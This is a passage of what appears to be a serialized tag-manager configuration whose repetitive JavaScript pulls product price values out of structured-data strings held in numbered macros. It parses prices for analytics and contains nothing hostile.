dk=\n",["escape",["macro",126],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",127],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceCurrency\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceCurrency\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",129],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceCurrency\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceCurrency\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",131],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"priceCurrency\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",132],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceCurrency\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",133],8,16],".includes(\"priceCurrency\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceCurrency\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceCurrency\"))return dt=\n",["escape",["macro",135],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceCurrency\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",137],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceCurrency\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",138],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceCurrency\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceCurrency\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",140],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"priceCurrency\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceCurrency\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",142],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"priceCurrency\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceCurrency\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceCurrency\"))return ec=\n",["escape",["macro",144],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceCurrency\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceCurrency\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceCurrency\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceCurrency\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"priceCurrency\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceCurrency\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",151],8,16],".includes(\"priceCurrency\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",152],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceCurrency\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceCurrency\"))return el=\n",["escape",["macro",153],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceCurrency\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceCurrency\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",156],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceCurrency\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",157],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceCurrency\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",158],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"priceCurrency\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceCurrency\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",160],8,16],".includes(\"priceCurrency\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceCurrency\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",162],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceCurrency\"))return eu=\n",["escape",["macro",162],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceCurrency\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceCurrency\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",165],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceCurrency\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceCurrency\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",167],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"priceCurrency\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceCurrency\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"priceCurrency\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceCurrency\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceCurrency\"))return fd=\n",["escape",["macro",171],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",172],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceCurrency\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceCurrency\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",174],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceCurrency\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceCurrency\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",176],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"priceCurrency\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",177],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceCurrency\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",178],8,16],".includes(\"priceCurrency\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceCurrency\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceCurrency\"))return fm=\n",["escape",["macro",180],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceCurrency\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",182],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceCurrency\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",183],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceCurrency\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceCurrency\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",185],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"priceCurrency\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceCurrency\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",187],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"priceCurrency\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceCurrency\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceCurrency\"))return fv=\n",["escape",["macro",189],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceCurrency\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceCurrency\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceCurrency\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceCurrency\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"priceCurrency\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceCurrency\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",196],8,16],".includes(\"priceCurrency\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",197],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceCurrency\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceCurrency\"))return ge=\n",["escape",["macro",198],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceCurrency\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceCurrency\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",201],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceCurrency\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",202],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceCurrency\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",203],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"priceCurrency\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceCurrency\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",205],8,16],".includes(\"priceCurrency\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceCurrency\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",207],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceCurrency\"))return gn=\n",["escape",["macro",207],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceCurrency\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceCurrency\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",210],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceCurrency\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceCurrency\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",212],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"priceCurrency\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceCurrency\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"priceCurrency\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceCurrency\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceCurrency\"))return heade=\n",["escape",["macro",216],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",217],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceCurrency\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceCurrency\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",219],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceCurrency\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceCurrency\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",221],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceCurrency\"))return 